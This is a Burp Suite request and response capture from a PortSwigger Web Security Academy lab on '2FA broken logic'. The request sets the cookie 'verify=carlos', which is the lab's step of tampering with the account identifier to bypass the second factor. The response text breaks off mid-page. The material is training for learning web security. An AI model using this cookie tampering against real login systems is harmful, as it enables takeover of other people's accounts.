 Request
Pretty Raw Hex Hackvertor \n
1 GET /login2 HTTP/2
2 Host: 0a8f00bd03fe2a5f80f630ea00520085.web-security-academy.net
3 Cookie: verify=carlos; session=7McqwaABRJCbq31ll5AItwIn9CtOsbyX
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a8f00bd03fe2a5f80f630ea00520085.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=dhlvKVLATXXjcFoUvYWZmSYUluHJAbNR; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3012
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
2FA broken logic
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
2FA broken logic
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a0b004d03502a0680362fe501040018.exploit-server.net/
email'>
Email client
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/authentication/multi-factor/lab
-2fa-broken-logic'>